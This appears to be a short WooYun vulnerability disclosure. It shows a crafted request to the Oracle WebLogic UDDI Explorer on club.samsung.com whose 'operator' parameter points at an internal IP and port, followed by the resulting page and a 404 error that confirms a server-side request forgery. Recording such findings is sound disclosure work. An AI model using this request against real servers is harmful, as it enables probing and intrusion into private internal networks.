 club.samsung.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://10.40.67.88:7021&rdoSearch=name&txtSearchname=test&txtSearchkey=&txtSearchfor=&selfor=Businesslocation&btnSu
Oracle WebLogic Server
UDDI Explorer
Mon Dec 07 11:38:44
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name test
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: The server at http://10.40.67.88:7021 returned a 404 error code (Not Found). Please ensure that your URL is correct, and the web
service has deployed without error.
www.wooyun.org